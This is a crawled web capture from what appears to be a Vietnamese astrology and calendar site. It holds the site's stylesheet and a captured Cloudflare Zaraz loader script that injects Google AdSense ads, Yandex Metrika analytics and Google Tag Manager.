.row-xsmall>.flickity-viewport>.flickity-slider>.col, .row-xsmall>.col {padding: 0 3px 15px !important; margin-bottom: 0; }
.from_the_blog_excerpt {font-size: 16px !important; padding-top: 10px; }
h6, th, span.widget-title{line-height: 1.4em !important; letter-spacing: 0 !important; text-transform: none !important; font-size: medium !important; }
th, td{text-align: -webkit-match-parent !important; font-size: medium !important; color: unset !important; }
.post ol li, .post ul li{margin-bottom: 5px !important}
.wp-caption{margin: 0 auto !important; padding-bottom: 20px; }
.thang{text-align: center;}
.thang td{text-align: center;}
.thuduong{text-align:center;} 
.ngayam{padding: 10px 0;text-align:center;font-size:80px !important;font-weight: bold;color:#289a7c !important;position: relative;} 
.ngayduong{padding: 10px 0;text-align:center;font-size:80px;font-weight:bold !important;color:red;position: relative;} 
.t2t6 {text-align: left; font-size: 18px; font-weight:bold; color:#ff0000;display: block;} 
.am {text-align:right;color:#c10000;display: block;} 
.ngaytot{background:#fdd9d9} 
.ngayxau{background:#eee;} 
.ngay:hover{background-color: #FFF000 !important;} 
.homnay{background-color: #FFF000 !important; cursor: pointer;}
.infoday{font-size: 14px;text-align:center;color:#af2020; font-weight:bold;}
.bgheadtop{text-align:center  !important; background:#c92424 !important;color:white !important;border: 1px solid #c92424 !important;}
.bgheadtop h2{color: white !important}
.bgheadsecon{text-align:center !important; background:#ffeded !important;border: 1px solid #ffc3c3 !important;font-weight: normal;}
.nameweek{font-size:16px;color:red;font-weight:bold;padding-bottom:5px;}
.noborder{border: 0px !important; font-weight:bold;padding: 0px !important}

.tx-left{float:right;width:14%;padding:5px 2px 15px 2px;margin:5px 10px 5px 0;}
.list_tx{overflow:hidden;padding-bottom: 10px;border-bottom:1px solid #d6d6d6;margin-bottom:10px;padding: 10px;background: #f9f9f9;border: 1px solid #eaeaea;} 
.list_tx .tx-left{text-align: center;}
.list_tx .tx-ct{padding-top: 15px; text-align:right;font-size:14px;}
.tx-left .tx-day{font-size:24px; font-weight: bold;}
.tx-left .tx-tt{font-size:14px;line-height:1.6;padding-top:5px;}
.tx-right .tx-dl{font-size:18px;}
.tx-right ul{margin-bottom:0px;}
.tx-color{padding: 2px 5px;color:white;font-size:13px;}
.ngaytot .tx-day{border-bottom: 1px solid  #fb3200}
.ngayxau .tx-day{border-bottom: 1px solid #000;}
.binhthuong .tx-day{border-bottom: 1px solid #3baaf7}
.ngaytot .tx-left{border: 1px solid #fb3200}
.ngaytot .tx-color{background:#fb3200}
.ngayxau .tx-left{border: 1px solid #000;}
.ngayxau .tx-color{background:#000;}
.binhthuong .tx-left{border: 1px solid #3baaf7}
.binhthuong .tx-color{background:#3baaf7;}
.ngaytot .tx-right .tx-dl,.ngaytot .tx-left{color:#fb3200}
.ngayxau .tx-right .tx-dl,.ngayxau .tx-left{color:#000;}
.binhthuong .tx-right .tx-dl,.binhthuong .tx-left{color:#3baaf7;} 
.scrollbar {background: #F5F5F5; overflow-y: scroll; }
table.compare{border:1px solid #c3c3c3!important;border-collapse:collapse!important;margin-bottom:15px;background:transparent}
table.compare tr{margin-bottom:2px!important}
table.compare td{border:1px solid #c3c3c3!important;padding:3px!important;vertical-align:top!important}
table.compare th{border:1px solid #c3c3c3!important;padding:3px!important;vertical-align:left!important;*text-align:justify}
table.form-send td{padding:4px;text-align:center}
table.form-send input,table.form-send select{margin:3px}
.form-send td{border:none!important}
div#tcal{position:absolute;visibility:hidden;z-index:100;width:158px;padding:2px 0 0 0}
div#tcal table{width:100%;border:1px solid silver;border-collapse:collapse;background-color:white}
div#tcal table.ctrl{border-bottom:0}
div#tcal table.ctrl td{width:15px;height:20px}
div#tcal table.ctrl th{background-color:white;color:black;border:0}
div#tcal th{border:1px solid silver;border-collapse:collapse;text-align:center;padding:3px 0;font-family:tahoma,verdana,arial;font-size:10px;background-color:gray;color:white}
div#tcal td{border:0;border-collapse:collapse;text-align:center;padding:2px 0;font-family:tahoma,verdana,arial;font-size:11px;width:22px;cursor:pointer}
div#tcal td.othermonth{color:silver}
div#tcal td.weekend{background-color:#acd6f5}
div#tcal td.today{border:1px solid red}
div#tcal td.selected{background-color:#ffb3be}
iframe#tcalIF{position:absolute;visibility:hidden;z-index:98;border:0}
div#tcalShade{position:absolute;visibility:hidden;z-index:99}
div#tcalShade table{border:0;border-collapse:collapse;width:100%}
div#tcalShade table td{border:0;border-collapse:collapse;padding:0}
div.top-box-title{width:100%;text-align:center;background:#90001b;color:#e4e4e4;font-size:12px;overflow:hidden;font-family:helvetica}
.aicap {display: none; }
#boxes .window {position:fixed; left:0; top:10; width:300px; height:450px; display:none; z-index:10000; }
#boxes #dialog {width:300px; height:450px; padding:0px; background-color:#ffffff; }
.close {position: absolute; top: 0px; color: white; right: 0px; padding: 8px 8px; background: #840202; font-size: 18px; line-height: 11px; opacity: 1 !important;text-shadow: none !important;z-index: 99999;}
.close:hover {color: white; }
.close .td-icon-close {color: white; font-size: 22px; float: right; }
.close .fix-text {float: left; display: inline-block; margin-top: 6px; padding-right: 10px; font-size: 14px; }
.td-all-devices{text-align: center; padding: 10px 0;}
.score_sim{margin: 0 auto; text-align:center; background:#ffeeb1; padding: 15px; border:1px solid #ffab7a;width:80%;margin-bottom: 20px; }
.score_sim .score-sim-head{font-size:30px; color:red; text-align:center;padding-bottom:15px;}
.score_sim .score{width:80px;height:80px; border-radius:40px; background:red;text-align:center; line-height:80px; font-size:40px;color:white;display:inline-block;vertical-align: middle;}
.score_sim .result p{display:inline-block;font-size:24px;padding-left:10px;margin-bottom: 0px;}
.arrow-date {font-size: 24px; color: #ffb5ab; }
.arrow-left{display: block; position: absolute; left: 2px; top: 50px;width: 20px; text-align: left;}
.arrow-right{display: block; position: absolute; right: 2px; top: 50px;text-align: right;width: 20px;}
.td-tags span{font-size:12px;background-color:#c92424;padding:5px 9px;color:#fff;display:block;text-transform:uppercase;line-height:10px;float:left;height:20px}
.td-tags a{display:block;float:left;border:1px solid #ededed;margin-left:4px;line-height:8px;color:#111;padding:6px 8px;font-size: 14px;}
.td-tags a:hover{color:#fff;background-color:#c92424;border-color:#c92424}
.post .td-tags{margin-left: 0 !important;margin-bottom: 0px;}
.td-tags span{font-weight:600}
.td-tags li{margin-bottom: 8px !important; list-style:none;display:inline-block;line-height:20px;margin-left:8px !important;float:left}
.td-tags span, .td-tags a{margin-right:4px;margin-left:0; text-decoration: none;}
.td-tags h2, .td-tags h3, .td-tags h4{padding: 0px !important;margin: 0px !important; font-size: 12px !important;}
/* End css content */
ul.menu>li>a, ul.menu>li>span:first-child, .widget>ul>li>a, .widget>ul>li>span:first-child{
	color: #313131;
}
.icon-box-img svg, .icon-box-img img, .has-icon-bg .icon img { filter: invert(26%) sepia(100%) saturate(1646%) hue-rotate(342deg) brightness(79%) contrast(99%) !important;}
.icon-box:hover .has-icon-bg .icon .icon-inner img {filter: invert(1) !important;}
/* Begin css widget */
.copyright-team{font-size: 14px; width: 100%; overflow: hidden;text-align: center;padding:15px 0px 0px;color:#212121;background: #f2f2f2;}
.copyright-team a{padding: 0 7px; color: #7d0000;}
.copyright-team p{margin-bottom: 10px !important;}
.absolute-footer{padding: 0px !important;}
.countdownbirthday{margin-bottom: 15px; background-color: rgb(246, 247, 220); padding: 15px; text-align: center}
/*.countdownbirthday p{text-align: left;}*/
.countdownbirthday span{font-size: 26px !important; padding: 10px 20px; line-height: 17px;}
#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tuvikhoahoc.com/cdn-cgi/zaraz/s.js?z=JTdCJTIyZXhlY3V0ZWQlMjIlM0ElNUIlNUQlMkMlMjJ0JTIyJTNBJTIyWGVtJTIwbmclQzMlQTB5JTIwdiVDMyVBMG8lMjBuaCVDMyVBMCUyMG0lRTElQkIlOUJpJTIyJTJDJTIyeCUyMiUzQTAuMjE2OTMyMDkyNTkzMDExMzglMkMlMjJ3JTIyJTNBMTI4MCUyQyUyMmglMjIlM0E3MjAlMkMlMjJqJTIyJTNBNzIwJTJDJTIyZSUyMiUzQTEyODAlMkMlMjJsJTIyJTNBJTIyaHR0cHMlM0ElMkYlMkZ0dXZpa2hvYWhvYy5jb20lMkZ0YWclMkZ4ZW0tbmdheS12YW8tbmhhLW1vaSUyRiUyMiUyQyUyMnIlMjIlM0ElMjIlMjIlMkMlMjJrJTIyJTNBMjQlMkMlMjJuJTIyJTNBJTIyVVRGLTglMjIlMkMlMjJvJTIyJTNBMCUyQyUyMnElMjIlM0ElNUIlNUQlN0Q=
body_size: 3602
content:
try{(function(w,d){zaraz.debug=(px="")=>{document.cookie=`zarazDebug=${px}; path=/`;location.reload()};window.zaraz._al=function(en,eo,ep){w.zaraz.listeners.push({item:en,type:eo,callback:ep});en.addEventListener(eo,ep)};zaraz.preview=(eq="")=>{document.cookie=`zarazPreview=${eq}; path=/`;location.reload()};zaraz.i=function(pL){const pM=d.createElement("div");pM.innerHTML=unescape(pL);const pN=pM.querySelectorAll("script"),pO=d.querySelector("script[nonce]"),pP=pO?.nonce||pO?.getAttribute("nonce");for(let pQ=0;pQ<pN.length;pQ++){const pR=d.createElement("script");pP&&(pR.nonce=pP);pN[pQ].innerHTML&&(pR.innerHTML=pN[pQ].innerHTML);for(const pS of pN[pQ].attributes)pR.setAttribute(pS.name,pS.value);d.head.appendChild(pR);pN[pQ].remove()}d.body.appendChild(pM)};zaraz.f=async function(py,pz){const pA={credentials:"include",keepalive:!0,mode:"no-cors"};if(pz){pA.method="POST";pA.body=new URLSearchParams(pz);pA.headers={"Content-Type":"application/x-www-form-urlencoded"}}return await fetch(py,pA)};window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz.pageVariables={};zaraz.__zcl=zaraz.__zcl||{};zaraz.track=async function(eu,ev,ew){return new Promise((ex,ey)=>{const ez={name:eu,data:{}};if(ev?.__zarazClientEvent)Object.keys(localStorage).filter(eB=>eB.startsWith("_zaraz_google_consent_")).forEach(eA=>ez.data[eA]=localStorage.getItem(eA));else{for(const eC of[localStorage,sessionStorage])Object.keys(eC||{}).filter(eE=>eE.startsWith("_zaraz_")).forEach(eD=>{try{ez.data[eD.slice(7)]=JSON.parse(eC.getItem(eD))}catch{ez.data[eD.slice(7)]=eC.getItem(eD)}});Object.keys(zaraz.pageVariables).forEach(eF=>ez.data[eF]=JSON.parse(zaraz.pageVariables[eF]))}Object.keys(zaraz.__zcl).forEach(eG=>ez.data[`__zcl_${eG}`]=zaraz.__zcl[eG]);ez.data.__zarazMCListeners=zaraz.__zarazMCListeners;
//
ez.data={...ez.data,...ev};ez.zarazData=zarazData;fetch("/cdn-cgi/zaraz/t",{credentials:"include",keepalive:!0,method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(ez)}).catch(()=>{
//
return fetch("/cdn-cgi/zaraz/t",{credentials:"include",method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(ez)})}).then(function(eI){zarazData._let=(new Date).getTime();eI.ok||ey();return 204!==eI.status&&eI.json()}).then(async eH=>{await zaraz._p(eH);"function"==typeof ew&&ew()}).finally(()=>ex())})};zaraz.set=function(eJ,eK,eL){try{eK=JSON.stringify(eK)}catch(eM){return}prefixedKey="_zaraz_"+eJ;sessionStorage&&sessionStorage.removeItem(prefixedKey);localStorage&&localStorage.removeItem(prefixedKey);delete zaraz.pageVariables[eJ];if(void 0!==eK){eL&&"session"==eL.scope?sessionStorage&&sessionStorage.setItem(prefixedKey,eK):eL&&"page"==eL.scope?zaraz.pageVariables[eJ]=eK:localStorage&&localStorage.setItem(prefixedKey,eK);zaraz.__watchVar={key:eJ,value:eK}}};for(const{m:eN,a:eO}of zarazData.q.filter(({m:eP})=>["debug","set"].includes(eP)))zaraz[eN](...eO);for(const{m:eQ,a:eR}of zaraz.q)zaraz[eQ](...eR);delete zaraz.q;delete zarazData.q;zaraz.spaPageview=()=>{zarazData.l=d.location.href;zarazData.t=d.title;zaraz.pageVariables={};zaraz.__zarazMCListeners={};zaraz.track("__zarazSPA")};zaraz.fulfilTrigger=function(fm,fn,fo,fp){zaraz.__zarazTriggerMap||(zaraz.__zarazTriggerMap={});zaraz.__zarazTriggerMap[fm]||(zaraz.__zarazTriggerMap[fm]="");zaraz.__zarazTriggerMap[fm]+="*"+fn+"*";zaraz.track("__zarazEmpty",{...fo,__zarazClientTriggers:zaraz.__zarazTriggerMap[fm]},fp)};zaraz._processDataLayer=pC=>{for(const pD of Object.entries(pC))zaraz.set(pD[0],pD[1],{scope:"page"});if(pC.event){if(zarazData.dataLayerIgnore&&zarazData.dataLayerIgnore.includes(pC.event))return;let pE={};for(let pF of dataLayer.slice(0,dataLayer.indexOf(pC)+1))pE={...pE,...pF};delete pE.event;pC.event.startsWith("gtm.")||zaraz.track(pC.event,pE)}};window.dataLayer=w.dataLayer||[];const pB=w.dataLayer.push;Object.defineProperty(w.dataLayer,"push",{configurable:!0,enumerable:!1,writable:!0,value:function(...pG){let pH=pB.apply(this,pG);zaraz._processDataLayer(pG[0]);return pH}});dataLayer.forEach(pI=>zaraz._processDataLayer(pI));zaraz._cts=()=>{zaraz._timeouts&&zaraz._timeouts.forEach(ej=>clearTimeout(ej));zaraz._timeouts=[]};zaraz._rl=function(){w.zaraz.listeners&&w.zaraz.listeners.forEach(ek=>ek.item.removeEventListener(ek.type,ek.callback));window.zaraz.listeners=[]};const eh=history.pushState.bind(history);history.pushState=function(...el){try{zaraz._rl();zaraz._cts&&zaraz._cts()}finally{eh(...el);setTimeout(zaraz.spaPageview,100)}};const ei=history.replaceState.bind(history);history.replaceState=function(...em){try{zaraz._rl();zaraz._cts&&zaraz._cts()}finally{ei(...em);setTimeout(zaraz.spaPageview,100)}};zaraz._c=bW=>{const{event:bX,...bY}=bW;zaraz.track(bX,{...bY,__zarazClientEvent:!0})};zaraz._syncedAttributes=["altKey","clientX","clientY","pageX","pageY","button"];zaraz.__zcl.track=!0;zaraz._p({"e":["(function(w,d){;w.zarazData.executed.push(\"c7f9e571-3d3a-46c2-b8c4-406bfc80bcda\");;w.zarazData.executed.push(\"Pageview\");})(window,document)","(function(w,d){{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\nvar externalScript   = document.createElement(\"script\");\nexternalScript.type  = \"text/javascript\";\nexternalScript.setAttribute('async','async');\nexternalScript.src = \"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js\";\ndocument.getElementById(\"adsheader\").appendChild(externalScript);\n\nvar ins   = document.createElement(\"ins\");\nins.setAttribute('class','adsbygoogle');\nins.setAttribute('style','display:block;');\nins.setAttribute('data-ad-client','ca-pub-2489318992910799');\nins.setAttribute('data-ad-slot','3950640265');\nins.setAttribute('data-ad-format','auto');\nins.setAttribute('data-full-width-responsive','true');\ndocument.getElementById('adsheader').appendChild(ins);\n\nvar inlineScript   = document.createElement(\"script\");\ninlineScript.type  = \"text/javascript\";\ninlineScript.text  = '(adsbygoogle = window.adsbygoogle || []).push({});'  \ndocument.getElementById(\"adsheader\").appendChild(inlineScript); \n};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\nvar single = document.querySelector(\"h1\");\n//var parentDiv = single.parentNode;\nvar ads = document.createElement('div');\nads.setAttribute(\"id\", \"ads_under_title\");\nsingle.insertAdjacentElement(\"afterend\", ads);\n\nvar externalScript   = document.createElement(\"script\");\nexternalScript.type  = \"text/javascript\";\nexternalScript.setAttribute('async','async');\nexternalScript.src = \"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js\";\ndocument.getElementById(\"ads_under_title\").appendChild(externalScript);\n\nvar ins   = document.createElement(\"ins\");\nins.setAttribute('class','adsbygoogle');\nins.setAttribute('style','display:block;');\nins.setAttribute('data-ad-client','ca-pub-2489318992910799');\nins.setAttribute('data-ad-slot','7718897443');\nins.setAttribute('data-full-width-responsive','true');\ndocument.getElementById('ads_under_title').appendChild(ins);\n\nvar inlineScript   = document.createElement(\"script\");\ninlineScript.type  = \"text/javascript\";\ninlineScript.text  = '(adsbygoogle = window.adsbygoogle || []).push({});' ;\ndocument.getElementById(\"ads_under_title\").appendChild(inlineScript); \n};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{const el = document.createElement('script');Object.entries(JSON.parse(decodeURIComponent(`%7B%22data-ad-client%22%3A%22ca-pub-2489318992910799%22%2C%22async%22%3A%22%22%2C%22src%22%3A%22https%3A%2F%2Fpagead2.googlesyndication.com%2Fpagead%2Fjs%2Fadsbygoogle.js%22%2C%22onload%22%3A%22%7Bdocument.dispatchEvent(new%20Event(%5C%22loaded-af771838-a3a6-4e2e-a485-0ed0d7f6b406%5C%22))%7D%22%2C%22order-id%22%3A%22af771838-a3a6-4e2e-a485-0ed0d7f6b406%22%7D`))).forEach(([k, v]) => {el.setAttribute(k, v);});document.head.appendChild(el);};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\n  var url = window.location.pathname;\n  var path_url = url.split('/');\n  if(path_url[1] = 'xem-tu-vi-theo-ngay-sinh'&&path_url[2]){\n    var ans = path_url[2].split(\"-\");\n    var ns = ans[ans.length-1];\n    var d = new Date();\n    var isyear = d.getFullYear();\n    if(ns && ns != isyear){\n      var str = '<ul><li><a href=\"/sinh-nam-'+ns+'-menh-gi/\">Sinh năm '+ns+' mệnh gì?</a></li><li><a href=\"/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-'+ns+'/\">Xem tuổi kết hôn nam sinh năm '+ns+'</a></li><li><a href=\"/chon-tuoi-ket-hon/tuoi-nu-sinh-nam-'+ns+'/\">Xem tuổi kết hôn nữ sinh năm '+ns+'</a></li><li><a href=\"/xem-han-tam-tai/nam-'+isyear+'-tuoi-'+ns+'/\">Xem hạn tam tai năm '+isyear+' tuổi '+ns+'</a></li><li><a href=\"/xem-tuoi-lam-nha/nam-'+isyear+'-tuoi-'+ns+'/\">Tuổi '+ns+' có nên làm nhà năm '+isyear+'?</a></li></ul>';\n      var content = document.getElementsByClassName(\"countdownbirthday\")[0];\n      content.insertAdjacentHTML(\"afterend\", str);\n    }\n  }\n};{const d = document.createElement('div');d.innerHTML = `<!-- Yandex.Metrika counter -->\n\n<noscript><div><img src=\"https://mc.yandex.ru/watch/94232312\" style=\"position:absolute; left:-9999px;\" alt=\"\" /></div></noscript>\n<!-- /Yandex.Metrika counter -->`;document.body.appendChild(d);};{\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();\n   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}\n   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https://mc.yandex.ru/metrika/tag.js\", \"ym\");\n\n   ym(94232312, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n};{const d = document.createElement('div');d.innerHTML = `<!-- Google Tag Manager -->\n\n<!-- End Google Tag Manager -->`;document.body.appendChild(d);};{(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n})(window,document,'script','dataLayer','GTM-WC347K');}})(window,document)"]})})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;}